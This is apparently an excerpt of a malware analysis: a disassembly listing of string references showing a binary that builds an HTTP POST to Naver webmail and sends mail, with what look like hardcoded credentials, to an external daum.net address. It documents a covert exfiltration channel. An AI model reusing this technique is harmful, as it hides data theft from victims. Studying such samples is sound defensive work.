 000D63C0 MOV ESI,~emp.000E80C4 ASCII "Host: mail.naver.com"
000D63CF MOV ESI,~emp.000E82B0 ASCII "charset: utf-8"
000D63DC MOV ESI,~emp.000E82C0 ASCII "Origin: https://mail.naver.com"
000D63EC MOV ESI,~emp.000E82E0 ASCII "X-Requested-With: XMLHttpRequest"
000D63FA MOV ESI,~emp.000E86C4 ASCII "senderName=hot&to=chioekang59%40daum.net%3B&cc=&bcc=&subject="
000D641B MOV EDX,~emp.000EBF00 ASCII "123456789"
000D645F MOV ESI,~emp.000E8708 ASCII "&body=%3Chtml%3E%3Chead%3E%3Cstyle%3Ep%7Bmargin-top%3A0px%3Bmargin-
000D64A4 MOV ESI,~emp.000E87E0 ASCII "%3C%2Fp%3E%3C%2Fdiv%3E%3C%2Fbody%3E%3C%2Fhtml%3E&contentType=html&s
000D64E9 MOV ESI,~emp.000E8868 ASCII "&reserveDate=&reserveGMT=&reserveTime=&calendarVal=&autoSaveMailSN=
000D6537 MOV ESI,~emp.000E88C8 ASCII "&bigfile=0&sessionID=&seqNums=&priority=0&ndriveFileInfos=&threadId
000D6549 ADD EAX,~emp.000EC008 ASCII "poewt25"
000D658B MOV ESI,~emp.000E8118 ASCII "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
000D659B MOV ESI,~emp.000E818C ASCII "mail.naver.com"
000D65AC MOV ESI,~emp.000E89B4 ASCII "/json/write/send/?aId="
000D6613 MOV ESI,~emp.000E89CC ASCII "&aCount=1&aSize="
000D6657 MOV DWORD PTR SS:[EBP-1 ASCII "*/*"
000D6693 PUSH ~emp.000E89E0 ASCII "UploadSending : InternetConnect failed"
000D66B3 PUSH ~emp.000E7A70 ASCII "HTTP/1.1"
000D66BF PUSH ~emp.000E7FB8 ASCII "POST"